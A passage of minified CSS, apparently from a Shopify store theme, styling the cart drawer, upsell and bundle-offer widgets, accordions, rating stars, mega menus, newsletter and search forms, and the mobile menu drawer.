.button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}@media screen and (max-width: 749px){.mobile-side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsell--btn-under .upsell__container{display:grid;grid-template-columns:auto 1fr;grid-auto-rows:auto}.upsell--btn-under .upsell__image{grid-column:1;grid-row:1 / span 2}.upsell--btn-under .upsell__content{grid-column:2;grid-row:1}.upsell--btn-under .upsell__add-btn{grid-column:2;grid-row:2;margin:.75rem 0 0;font-size:1.3rem;line-height:1.4;min-height:2.8rem}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}@media screen and (min-width: 750px){.upsells-container .splide .splide__pagination{padding-top:1.9rem}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination{padding-top:.7rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev{left:.2rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next{right:.2rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button 